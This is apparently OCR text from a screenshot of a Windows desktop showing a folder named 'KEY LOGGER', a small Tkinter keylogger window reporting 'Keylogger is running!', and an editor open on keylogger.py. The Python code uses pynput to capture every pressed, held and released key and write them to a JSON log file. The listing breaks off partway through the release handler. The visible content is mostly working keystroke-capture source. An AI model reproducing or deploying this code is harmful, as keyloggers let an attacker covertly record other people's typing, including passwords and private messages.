 naan
File Home Share View
This PC > MSA (E:) > ms > naan
Quick access
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:)
MSA (E:)
M.SRIDHAR (F:)
Network
KEY LOGGER
logger
Minim
profes
corpor
Marke
5 items 1 item selected 1.86 KB
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
keylogger.py - E:\ms\naan\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0